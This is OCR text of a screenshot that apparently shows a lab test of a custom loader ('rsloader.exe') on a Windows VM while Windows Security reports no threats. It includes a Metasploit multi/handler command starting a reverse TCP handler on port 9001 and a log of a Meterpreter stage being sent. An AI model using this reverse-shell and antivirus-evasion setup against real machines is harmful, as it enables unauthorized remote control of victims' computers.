 Oracle VM VirtualBox File Machine View Input Devices Help
29 Aug 2022 | 9:55
Dev VM [Running] - Oracle VM VirtualBox
Windows PowerShell
PS C:\Users\User> ls rsloader.exe
Directory: C:\Users\User
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/29/2022 6:54 AM 299008 rsloader.exe
PS C:\Users\User> ls lmao.jpg
Directory: C:\Users\User
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/29/2022 6:50 AM 7331 lmao.jpg
PS C:\Users\User>
See all photos Add to Edit & Create Share
Windows Security
Virus & threat protection
Protection for your device against threats.
Current threats
No current threats.
Last scan: Not available
Quick scan
Scan options
Allowed threats
Protection history
Virus & threat protection settings
No action needed
Windows Community videos
Learn more about Virus & threat
protection
Have a question?
Get help
Who's protecting me?
Manage providers
Help improve Windows Security
Give us feedback
New Sort View Set as background Rotate left
This PC > Public (\\VBoxSvr) (Z:) >
Search Public (\\VBoxSvr) (Z:)
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
Name Date modified Type Size
rsloader 8/29/2022 6:48 AM File folder
lmao 8/29/2022 6:50 AM JPG File 8 KB
mirin 8/29/2022 6:50 AM JPG File 8 KB
pexels-joyston-judah-933054 8/28/2022 7:52 AM JPG File 413 KB
4 items 1 item selected
~ : ruby — Konsole
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.187:9001
[*] Sending stage (200774 bytes) to 192.168.0.187
[*] 192.168.0.187 - Meterpreter session 2 closed. Reason: Died
8/29/2022
Right Ctrl